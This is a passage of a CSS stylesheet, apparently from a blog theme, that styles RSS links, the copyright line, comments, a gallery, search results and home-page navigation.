	width: 250px;
}
#rss{
	padding-right:5px;
}
	#rss a{
		font-size: 11px;
		color: black;
		padding-left: 5px;
		text-decoration: none;
	}

	
.clear{
	clear:both;
}	


/*  copyright */	
#copyright, #valid{
	font-size: 11px;
	padding: 10px 0;
	text-align: center;
}


/*  Page Spesific Styles */

/*  Comments Page */
#comments a{
	color: #aa0706;
}
#comments ol{
	list-style: none;
}
	#comments li{
		border-bottom: 1px solid #cccccc;
		min-height: 100px;
		padding: 10px 0;
	}
	#comments ol li img{
		float: left;
		padding: 0 5px 0 0;
		width: 90px;
	}

#comments h3{
	margin-top: 25px;	
}

#comments form{
	margin-top: 5px;	
}

/*  Gallery */
div#gallery.gecko{
	background: #f8f8f6 !important;
	border-right: 2px solid #aeadab;
	width: 592px;
}
#gsContent{
	width: 416px;
	
}
#gsContent textarea{
	width: 410px;
	
}
#gsContent input{
	width: 200px !important;
}


/*  Search Page */
.thumb{
	float: left;
	height: 280px;
	width: 200px;
}

h2.search-title{
	margin-top: 30px;
	width: 500px !important;
}
#blog p{
	padding: 5px 0px;
}
#blog ul{
	margin: 10px 20px;
}
#blog a{
	color: #aa0706;
}
/*  Home */

.post-categories{
	display: inline;
	list-style: none;
	width: 100px;
}
.post-categories li{
	display: inline;
	width: 100px;
}

#morePrev{
	clear: left;
	height: 40px;
}
#morePrev a{
	color: #aa0706;
	font-size: 20px;
	width: 200px;
	text-decoration: none;
}
#morePrev a:last-child{
	float: right;
	text-align: right;
}
.image-left{
	float: left;
	padding: 0px 10px 10px 0;
}
.gallery br{
	clear: none !important;
	display: block;
	width: 700px;
}

